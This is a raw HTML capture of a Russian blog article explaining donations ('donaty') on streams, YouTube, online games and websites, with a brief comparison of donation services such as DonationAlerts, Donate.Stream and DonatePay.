

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/chto-takoe-donaty-kak-i-gde-ih-poluchat-kakie-servisy-ispolzovat/
body_size: 79416
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Донаты что это и как задонатить на Твиче, Youtube, играх, социальных сетях</title>
	<meta name="description" content="В этой статье рассмотрим, что такое донат (донейшн) в играх, на ютубе, твиче, социальных сетях. Разберемся как правильно донатить и как можно организовать приём донатов на своем канале, блоге или сайте." />
	<link rel="canonical" href="https://iq-you.ru/blog/chto-takoe-donaty-kak-i-gde-ih-poluchat-kakie-servisy-ispolzovat/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Донаты что это и как задонатить на Твиче, Youtube, играх, социальных сетях" />
	<meta property="og:description" content="В этой статье рассмотрим, что такое донат (донейшн) в играх, на ютубе, твиче, социальных сетях. Разберемся как правильно донатить и как можно организовать приём донатов на своем канале, блоге или сайте." />
	<meta property="og:url" content="https://iq-you.ru/blog/chto-takoe-donaty-kak-i-gde-ih-poluchat-kakie-servisy-ispolzovat/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2022-03-19T12:20:03+00:00" />
	<meta property="article:modified_time" content="2022-03-22T08:18:36+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2022/03/donati-1.jpg" />
	<meta property="og:image:width" content="1012" />
	<meta property="og:image:height" content="522" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-258622 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-258622" class="post-258622 post type-post status-publish format-standard has-post-thumbnail hentry category-category">
		
				

	
		<div class="post-thumbnail">
			<img width="1012" height="522" src="https://iq-you.ru/blog/wp-content/uploads/2022/03/donati-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2022/03/donati-1.jpg 1012w, https://iq-you.ru/blog/wp-content/uploads/2022/03/donati-1-300x155.jpg 300w, https://iq-you.ru/blog/wp-content/uploads/2022/03/donati-1-768x396.jpg 768w" sizes="(max-width: 1012px) 100vw, 1012px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Что такое донаты, как и где их получать, какие сервисы использовать</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Донат, как явление</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_40">Игровые донаты</a></li><li class="h2"><a href="#level_51">Донаты на сайте</a></li><li class="h2"><a href="#level_56">Сервисы приема донатов</a></li></ol></div></div><h2 id="level_0">Донат, как явление</h2><p>Донат, по своей сути, очень схож с такими явлениями как «милостыня» или «чаевые». Милостыню, зачастую, просят люди, которым не хватает на жизнь. Это пенсионеры, инвалиды, подростки. А чаевые дают к основной оплате в тех случаях, когда клиенту особо понравилось обслуживание. Чаще всего его получает те, кто оказывает услуги – официанты, курьеры, таксисты, парикмахеры, обслуживающий персонал в гостиницах и т.д.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258466">Читайте также: <span>Столбняк. Заболевания</span></a></div><p>Однако, ближе всего к определению Доната подходят такие термины как благотворительность, меценатство, спонсорство, пожертвование. Донат – это та сумма средств, которую мы выделяем на подобную помощь. Можно помогать детским домам, благотворительным организациям, поддерживать деятелей искусства, науки, спорта и т.д.</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<p>Популяризации слова Донат способствовали игровые <a href="">стримы</a>. <strong>Стрим</strong> – это прямая трансляция через интернет каких-либо действий (прохождение игры, мероприятие в городе, путешествия, приготовление пищи и так далее), а <strong>стример</strong> – ее ведущий.</p>    <p>  </p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/dom-iglu-iz-snega-i-lda-u-eskimosov/">Читайте также: <span>Дом иглу из снега и льда у эскимосов</span></a></div> Видео: Топ-10 ДОНАТОВ на Стримах<p>Стрим, изначально, бесплатное мероприятие. Однако на его подготовку и проведение может потребоваться много времени, сил, специальное оборудование. Поэтому зрители стали финансово благодарить ведущего, чтобы у него не пропала мотивация вести стримы и дальше.</p><p>Помимо поддержки любимого стримера, также выделяют следующие причины сделать донат:</p> <ul> <li> Возможность пообщаться с ведущим;</li> <li> Почувствовать единение с другими;</li> <li> Почувствовать себя организатором стрима;</li> <li> Желание выделиться среди зрителей..</li> </ul> <p>Помимо стримов донат распространен среди ведущих Youtube каналов. Многие ютюб-блогеры размещают свои реквизиты в описании канала и просят донаты на развитие канала.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-iz-myagkogo-divana-sdelat-zhestkij/">Читайте также: <span>Как из мягкого дивана сделать жесткий?</span></a></div><p><img decoding="async" src="/files/756bc6f0d92158a7f3295cfd4b62921d/153a8eb9a275f6a99a9a73db92ff5763.jpeg" alt="Что касается сайтов и блогов, то цели схожи – им м" /></p><p>Что касается сайтов и блогов, то цели схожи – им можно прислать донат (<strong>задонатить</strong>) в качестве благодарности за труд. Некоторые владельцы сайтов размещают в конце статьи или боковой колонке специальный виджет с реквизитами или формой сбора денег:</p>    <p>  </p> <p><img decoding="async" src="/files/756bc6f0d92158a7f3295cfd4b62921d/fef1bbbd2fd14afe4abd3a50bf6c388e.jpg" alt="В молодежном сленге термины «донат», «задонатить» " /></p><p>В молодежном сленге термины «донат», «задонатить» уже вышли за пределы «добровольного пожертвования». Этим словом обозначают любой денежный перевод. Например, выражение «Я задонатил тебе 300 рублей на телефон», означает «Я перевел тебе 300 руб. на телефон».</p><p>Далее мы рассмотрим подробнее каждую из областей, где донат играет одну из важных ролей.</p><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/7yekbGWqd8w?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_40">Игровые донаты</h2><p>Изначально донаты прижились именно в играх. Особенно, когда бурно стали развиваться онлайн-игры. В большинстве своем, такие игры предназначались для корпоративного участия игроков по интернету и были изначально бесплатные.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/referat-na-temu-proishozhdenie-russkogo-yazyka-skachat/">Читайте также: <span>Реферат на тему &quot;Происхождение русского языка&quot;</span></a></div><p>Откуда брать доход в таком случае? Конечно же от продажи донатов. В этом случае в качестве донатов выступают всякие продвинутые фиговины, которые делают игрока круче, чем остальные. Это может быть более сильное оружие или броня. Какие-то усовершенствования. И даже просто необычный камуфляж.</p><p>Причем, зачастую все эти покупные вещи весьма недешевы. В некоторых играх особо азартные игроки могут затариваться покупками на десятки и даже сотни тысяч рублей!</p><p>Вроде бы, зачем людям покупать что-то в бесплатной игре за деньги? Однако, не все игроки готовы ждать несколько месяцев, когда их персонаж достигнет нужного уровня и получит соответствующее своему уровню оружие  и оборудование. Им нужно быстро. Вот и пользуются этим продавцы донатов. Кроме того, за донат можно купить и всякие «ништяки», которые в принципе невозможно получить бесплатным путем в игре.</p><p>При этом игрок не обычно не покупает напрямую все это барахло за рубли (или баксы), а меняет «реальную» валюты на внутриигровую денежку.</p><p></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258868">Читайте также: <span>Что такое жито? Роль злаковых культур в жизни человека</span></a></div><h2 id="level_51">Донаты на сайте</h2><p>Донаты на сайте действуют примерно по такому же принципу, как и в Яндекс Дзене. Вставляйте себе код на сайт и вперед! Собирать денежки! К сожалению, не на каждый сайт можно легко встроить код системы по приему донатов. Но в популярных конструкторах сайтов обычно такие возможно легко реализуются с помощью плагинов.</p><p>В целом же, сбор пожертвований на сайтах сейчас не очень популярен. Я даже не знаю почему. То ли пик популярности такого способа дохода уже прошел. То ли еще не наступил. Будущее покажет!</p><p></p><h2 id="level_56">Сервисы приема донатов</h2><p>Выше я много говорила о подобных сервисах. Теперь давайте познакомимся с ними поближе. Рассмотрим популярные платформы.</p><ul> <li><a href="">DonationAlerts</a></li> </ul><p>Достойный сервис на русском языке с удобным и понятным дизайном.</p><p>Можно создавать и сохранять шаблоны виджетов, с помощью которых проводится сбор средств, чтобы потом их добавлять на различные площадки. Их внешний вид настраивает сам пользователь.</p><p>Вывести средства можно на карту или электронные кошельки, среди которых WebMoney, Qiwi, ЮMoney, PayPal. Минимум можно перевести 500 руб., максимум – 100 000 руб. При этом советую копить средства и выводить крупную сумму, т. к. чем она больше, тем меньше комиссия.</p><ul> <li><a href="">Donate.Stream</a></li> </ul><p>Главный конкурент предыдущего сервиса. Обладает широким функционалом и простым интерфейсом. Предлагает несколько виджетов.</p><p>Также имеет ограничения на минимальную и максимальную сумму вывода. Сотрудничает с платежными системами Qiwi, PayPal и ЮMoney.</p><ul> <li><a href="">DonatePay</a></li> </ul><p>Еще одна хорошая платформа. Но имеет существенный минус: процент комиссии больше, чем на других сервисах. Тем не менее переводит средства практически моментально на банковскую карту.</p><p>Предоставляет возможность не только изменять внешний вид виджетов, но и предлагает опцию синтеза речи, а именно озвучку донатов.</p>

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href="">добровольные пожертвования.</a><a href="">прямых трансляциях.</a><a href="">на Ютуб на</a><a href="">с ютуб каналом.</a></div><div class="types__1"><a href="">ютуб</a><a href="">время</a><a href="">есть</a><a href="">социальных</a><a href="">комментарии</a><a href="">самыми</a><a href="">отправить</a><a href="">заработка</a><a href="">рекламе</a><a href="">игру</a><a href="">контент</a><a href="">авторы</a><a href="">будет</a><a href="">ответить</a><a href="">twitch</a><a href="">работать</a><a href="">свое</a><a href="">заработать</a><a href="">разработчиков</a><a href="">заработок</a><a href="">зарабатывают</a><a href="">новые</a><a href="">сети</a><a href="">интересном</a><a href="">проектов</a><a href="">получения</a><a href="">лучше</a><a href="">сетях</a><a href="">аудиторией</a><a href="">подписчиков</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
